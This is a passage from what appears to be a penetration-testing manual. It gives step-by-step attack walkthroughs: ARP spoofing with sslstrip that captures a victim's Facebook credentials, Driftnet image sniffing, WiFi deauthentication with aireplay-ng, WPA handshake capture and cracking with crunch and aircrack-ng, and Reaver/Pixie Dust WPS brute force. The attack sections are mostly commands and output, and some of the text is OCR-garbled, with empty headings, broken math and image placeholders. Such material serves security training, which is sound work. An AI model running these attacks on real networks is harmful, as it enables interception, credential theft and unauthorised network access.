- 0:c:29:1c:47:d9 0:c:29:a6:6b:41 0806 42: arp repl  $32.2$  $is-at 0: c: 29:1c:47: d9$ As soon as we carry out this command, then it is going to redirect the traffic to us. Simultaneously we need to open
- a new terminal, where we need to type out the following commands: sslstrip -l 8080

This converts the https websites into http, and we initiate a listener on the port 8080.

sslstrip 0.9 by Moxie Marlinspike running

 It is now that he trick begins, as soon as the victim visits an https website the website automatically converts into an http website.

 $\left(\Rightarrow\right)$  F1 http://en-gb.facebook.com/

 Now this is a huge threat because as soon as the website becomes an http website then the traffic doesn't remain encrypted anymore and all data is transferred in plain text. And because we have already setup a listener on our Kali machine so we can catch all the traffic on our machine and then figure out the login credentials of the victim.

The example is below where the victim visits Facebook but the website is still http and SSL encryption is missing from the page. After few minutes or hours when the listener is up we can find the captured details by typing in the following

:33:24,760 SECURE POST Data (www.facebook.com): 2014-09-06 lsd=AVoRpcUl&email=jack&pass=password&default persistent=0&timezone=&lgnrnd=1033 09\_fNfn&lgnjs=n&locale=en\_GB

This enables us to find every login credentials the user might have used to login the respective websites. The best thing about this whole process is that the user might not even realise that the traffic is compromised as long as they don't check the URL.

#### 3.4.2.6.6 MItMA example\_6 (Pass the hash with Mimikatz)

#### 3.4.2.6.7 Parasite6

#### 3.4.2.6.8 Driftnet

One utility that is used to see images captured during a man-in-the-middle attack is a program called **Driftnet.** There are better ways to find more interesting data; however, Driftnet can be useful if we are focusing on viewing images. Driftnet does not come preinstalled on Kali Linux ARM. We can download it by using the following command:

### **Apt-get install driftnet**

Once installed, use the driftnet-i eth0 command to run it. This will open up a new terminal window that will be blank. Any images seen by a victim during the MITM attack will start populating in this window.

The following screenshot shows a host accessing www.cisco.com while Driftnet is capturing images:



# **3.4.3 Wi-Fi security**

In the early 2000s, WiFi networks were not encrypted. Then the WEP standard arrived. This standard has been the benchmark for securing WiFi networks for a long time. But vulnerabilities have been discovered, allowing the decryption key to be found in less than 10 minutes. The WPA protocol has arrived, and now the WPA2. These protocols are much more secure!

The tools available to you to test your wireless network are:



# **3.4.3.1 Aircrack-ng**

**Aircrack-ng** is a complete suite of tools to assess Wi-Fi network security.

It focuses on different areas of Wi-Fi security:

- Monitoring: Packet capture and export of data to text files for further processing by third party tools
- Attacking: Replay attacks, deauthentication, fake access points and others via packet injection
- Testing: Checking Wi-Fi cards and driver capabilities (capture and injection)
- Cracking: WEP and WPA PSK (WPA 1 and 2)
- Monitor the Wi-Fi SSIDs, attack the base stations or clients,
- Aircrack-ng even includes the ability to inject packets into these networks.
- We can combine these tools with others to further improve our chances of getting access quickly.

All tools are command line which allows for heavy scripting. A lot of GUIs have taken advantage of this feature. It works primarily Linux but also Windows, OS X, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.

**The official website**:<https://www.aircrack-ng.org/>

**The official tutorial for Aircrack-ng:** <https://www.aircrack-ng.org/doku.php?id=tutorial>

 To have Aircrack-ng conduct a WEP key attack on a capture file, pass it the filename, either in .ivs or .cap/.pcap format.

 $52)$ 



**aircrack-ng – an 802.11 WEP and WPA/WPA2-PSK key cracking program**

root@kali:~# aircrack-ng --help

Aircrack-ng 1.5.2 - (C) 2006-2018 Thomas d'Otreppe https://www.aircrack-ng.org usage: aircrack-ng [options] <.cap / .ivs  $file(s)$  > Common options:

-a <amode> : force attack mode (1/WEP, 2/WPA-PSK)

#### 3.4.3.1.1 Aircrack test

The built-in Wi-Fi adapter is limited to merely attaching to networks. In order to conduct intercept and monitoring, we need an adapter such as the Panda PAUO5 300Mbps Wireless N (2.4 GHz) USB Adapter, which is capable of modifying frames and operating in monitoring mode so as to scan available SSIDs and channels and any associated endpoints.

Wireless adapters are constantly evolving, but whichever adapter we pick, it should be capable of providing monitor mode operation, implement as many standards as possible, and be Linux compatible. A quick Google search can help determine the suitability of each choice.



- Using the Aircrack-ng suite we can both disrupt and snoop on legitimate traffic, or even establish our own access to the network without explicit onboarding or access rights.
- In order to do this, we'll first need to ensure that our adapter is properly installed and seen by the USB controller using: **airmon-ng**.

We should be able to see the adapters connected for our system, as with the following screenshot.

Remember, wlan0 corresponds in our system to the built-in adapter, which aircrack-ng is unable to support per the?????? In the Driver column.

The USB adapter's Ralink driver is a commonly integrated one, and supported by aircrack-ng. The drivers for this adapter were included in Kali, but we should follow the instructions for any other adapters to ensure it is configured properly before attempting to use it:



**Tip**

Please note, the interface we are using to monitor and sniff is unable to provide network access to the Raspberry Pi, so we will need to either use the included Ethernet port or the built-in wireless to attach and provide connectivity.

- We'll now enable the Panda USB adapter for monitoring using the following command: **airmon-ng start wlan1**
- We can substitute for wlan1 the identifier of our intended wireless adapter. The results will look like this:



As we can see, we now have a monitoring interface named wlan1mon that is available to sniff traffic for us. We can start seeing what networks are available using the airodump-ng command and after capturing for some time, by pressing *Ctrl +* C to quit the process: **airodump-ng wlan1mon**



We need to pick an SSID/BSSID that corresponds to our target network, and once we've done that, we'll want to copy or write down the BSSID and channel of the target AP and commence our capture using the following command: *airodump-ng -c [channel] --bssid [bssid] -w / [location & name to store the capture] [monitor interface ID]* In our case, it will be as follows:

# *Airodump-ng -c 7 --bssid 88:F0:31:B0:22:50 –w /root/Desktop/WPA\_Crack wlan1mon*

This will continually monitor the network we have picked out in more detail. What we really want to see is the clients in the lower table, which we will eventually want to spoof into reauthenticate so we can capture it:



Now that we see there is adequate activity, we want to force one of these unwitting clients to re-authenticate, at which time we'll get to capture a copy of the encrypted handshake for our uses. We can do that using a second terminal session (leaving airodump-ng running in the first) and using airplay-ng to force a poor client off the net temporarily using the following command:

#### **aireplay-ng -0 2 -a [the router's bssid] –c [target client's bssid] [interface we're monitoring]**

In our scenario, here is what we entered:

**aireplay-ng -0 2 -a 88:F0:31:B0:22:50 –c 18:B4:30:29:4E:DB wlan1mon**

This will result in the following messages, which shows that we at least attempted to deauthenticate the host by impersonating the base station. We may need to repeat this multiple times, in the hope that the host interprets it as a deauthentication and attempts to re authenticate with a WPA handshake:



What we are looking for is for the first window to be updated with the WPA handshake: [MAC Address] line, as seen in the upper left-hand side of the display:



- Once this has happened, we have what we need a packet capture that includes the WPA handshake, with the everimportant **Private Transient Key** in a .cap file, encrypted to protect the target network, but not impervious.



# **3.4.3.1.1.1 Cracking the key**

Most hacking techniques where cracking passwords are concerned use wordlists, in what are known as **brute force** or **dictionary attacks.**

These attacks involve trying every possible combination of passwords to guess the right one. If we attempt this on the live target, this can quickly get us into trouble or end our job prematurely, so this capture affords us the opportunity to attempt those guesses to arrive at the same conclusion without ever failing a live authentication event.

- **Brute force attacks** (sometimes called alphabet attacks) generate an entire namespace and thus can take longer to process but are very likely to guess the passphrase.
- **In Dictionary attacks**, wordlists can be generated or borrowed from many resources, and can often include known default passwords, commonly used passphrases, and if we've done our Recon homework, even draw inspiration from our target environment's users and administrators.
- We can even build **rainbow tables**, which are pre-calculated hashes of the wordlists that can be generated ahead of time, but help us more quickly determine the keys when we're actively engaged with the target environment. For brute force attacks, what we save by not narrowing down the list we pay for in processing, but rainbow tables can shift some of that workload.
- One of the more popular tools that can help us in manual wordlist generation is: **crunch**.

Its use is simple, we can tell crunch how many minimum and maximum characters are in our potential password, enumerate the eligible characters, and pass them to the aircrack-ng tool to attempt a guess of the WPA/WPA2 passphrase. This would look something like this:

*crunch [min char] [max char] {char set] | aircrack-ng -e [SSID Name] -w -/[location & name to store the capture]*

**For our target SSID and capture file, that looks like this:**

*Crunch 8 8 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 | aircrack-ng -e PENTEST\_NET-w - /root/Desktop/WPA\_Crack-01.cap*



As we can see in the preceding screenshot, this is a dictionary attack that will systematically attempt every combination of valid characters from the minimum character size to the maximum size and report back once it finds an answer. This effort will take some time, and for most use cases is best performed on a wellequipped C&C machine due to the heavy compute workload that it presents.

We can also reduce the time to find our answer by eliminating ineligible characters and tightening our max and min size differential, as well as by finding a beefier machine. Efficient cracking platforms often employ multiple CPUs, or better yet, multiple **Graphical Processing Units (GPUs)** to leverage the super-scalable and massively multicore architectures. On a C&C Kali VM running on our Macbook Pro, a crack of our test network can take a huge amount of time (read weeks).

Repeating that on the Raspberry Pi would take many years, even with the namespace confined to an eight-character length. We should cut these smaller machines some slack - there are over 218 trillion possible combinations, so we're certainly asking a lot of our lab boxes.

Obviously, Recon can reduce this time significantly, and the balance between time and complexity will drive custom word lists versus the simple brute force of crunch. Additional tools, such as CeWL, can help record commonly used components of a passphrase (company name, birthdays, landmarks nearby, and so on) to further reduce the processing demands. Attackers also rent massive computers or cloud-based capabilities to assist with key cracking.

**Tip**

As a side note, if nothing else convinces us to use complex, long, non-dictionary passphrases in our own lives, nothing else will.

Computers available to hackers follows Moore's Law, so we need to ensure we keep pushing the bar impossibly high so that our networks are secure to available resources for that time.

Other methods also exist that can speed up cracking WPA or WPA2 involve precalculating more permanent aspects of the handshake's algorithm. One such mode involves the Pairwise Master Key (PMK), which is the actual pre-shared key or AES key used to seed the one-time password used per authentication.

If we allow a tool such as airolib-ng to predetermine these seed hashes, we can improve our C&C machine's speed to evaluate keys from roughly 1600-2000 keys per second to a whopping 50,000 or more.

There are a slew of other tools that take alternative approaches, such as coWPAtty , genpmk , oclhashcat , Pyrit , and others, each of which can help tune our speeds and timing, pre-load wordlists or intermediate steps, or use permutation and mangling to narrow down possibilities and accelerate our efforts greatly.

#### 3.4.3.1.2 Reaver (Stress Testing)

Reaver implements a brute force attack against Wi-Fi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases.

Reaver has been designed to be a robust and practical attack against WPS and has been tested against a wide variety of access points and WPS implementations.

On average Reaver will recover the target AP's plain text WPA/WPA2 passphrase in 4-10 hours, depending on the AP. In practice, it will generally take half this time to guess the correct WPS pin and recover the passphrase

**Source:** <https://github.com/t6x/reaver-wps-fork-t6x>

- **Tools included in the Reaver package**
- wash Wi-Fi Protected Setup Scan Tool, **Example**

Scan for networks using the monitor mode interface *(-i wlan0mon)* on channel 6 *(-c 6)*, while ignoring frame checksum errors *(-C)*:

```
root@kali:~# wash -i wlan0mon -c 6 -C
                  Ch dBm WPS Lck Vendor
RSSTD
                                              ESSTD
                                                              ______________
                  6 - 73 1.0 No
E0:3F:49:6A:57:78
                                   Unknown ASUS
```
#### - **Reaver – Wi-Fi Protected Setup Attack Tool, Example**

Use the monitor mode interface **(-i mon0)** to attack the access point **(-b E0:3F:49:6A:57:78)**, displaying verbose output **( v)**:

root@kali:~# reaver -i wlan0mon -b E0:3F:49:6A:57:78 -v

```
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
```
[+] Waiting for beacon from E0:3F:49:6A:57:78 [+] Associated with E0:3F:49:6A:57:78 (ESSID: ASUS) [+] Trying pin 12345670

# **3.4.3.1.2.1 Reaver + PixieWPS – Tool to Bruteforce the WPS of a WiFi Router**



- **Reaver** is a tool to brute-force the WPS of a Wi-Fi router.
- **PixeWPS** is a new tool to brute-force the exchanging keys during a WPS transaction. First, let's get to know what WPS is.
- **WPS** is Wi-Fi Protected Setup designed to quickly & easily authenticate a client to an AP mainly aimed for home users.
- In WPS, the Access Point & the Client exchange a series of "*EAP messages*".
- At the end of this transaction, the Client will have the "*encryption key & the AP's signature*" so that it's ready to be connected to the encrypted network.
- After this is complete, the AP disassociates with the client.
- Then the client re-associates with the new "*credentials & signatures*".
- One important thing to note here is, the actual passphrase is not exchanged during WPS initiation. Instead, an eightdigit pin is used for authentication. Using such a **"***pin***"**, the client is first authenticated and then the actual passphrase is exchanged.

In 2011, a security researcher named "Stefan Viehböck" discovered a flaw in this implementation. The concept he introduced was based on the following facts:

- Out of the 8 digits of the PIN, the last digit is a checksum, which leaves 7 digits to guess.
- The PIN is validated by dividing it into 2 halves. So, first half leaves  $10^2$  = 10,000 guesses & 2nd half leaves  $10^2$  = 1000 guesses. So, a total of 11000 guesses only, where it should be 10^8 = 100000000 guesses.

So, there is a drastic reduce in the number of guesses and eventually, it can be brute force in lesser time periods. A Reaver is a tool which does the same. It does an online attack on a WPS enabled AP trying out about 11000 PINS.

Recently, a newer flaw was discovered by a security researcher named Dominique Bongard. He discovered that lack of randomization in the components of the 2 halves of the PIN would make offline brute forcing possible. While the 2 halves of the PIN are exchanged, if the components of these packets are not properly randomized, the real PIN generated by Reaver could be used to perform an offline attack. The PIN from Reaver is put against the hashes received which confirms the real PIN.

Then this PIN can be used by Reaver to perform an online attack against the router to get the real passphrase.

# **Pixie Dust Attack (schematic)**



This attack is only applicable to vulnerable devices. & the attack is called PixieDust. PixieWPS is a tool which finds the WPS PIN from the captured hashed. Pixie WPS can be executed alone or with the updated Reaver package.

# **Scenario**

Attacker – Kali Linux(Sana) Machine (not VM) Target – Belkin AP

**Step 1: Initial Setup**

Start monitor interface in order to start capturing packets from air.

- Command: service network-manager stop
- Command: airmon-ng check

Kill interfering processes. Do this repeatedly for all processes until airmon-ng check gives "no interfering" output.

- Command: kill -9 <pid>

Start the monitor interface.

- Command: airmon-ng check
- Command: iwconfig
- command: airmon-ng start wlan0 <replace with yours>

